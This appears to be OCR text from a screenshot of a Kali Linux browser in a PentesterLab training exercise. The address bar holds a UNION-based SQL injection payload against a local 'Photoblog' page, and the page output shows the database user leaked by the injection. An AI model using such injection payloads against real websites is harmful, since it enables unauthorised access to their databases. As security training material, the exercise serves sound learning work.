 My awesome Photoblog – Iceweasel
File Edit View History Bookmarks Tools Help
My awesome Photoblog
192.168.1.128/cat.php?id=1 UNION SELECT 1,current_user(),3,4
8
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng Nessus
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost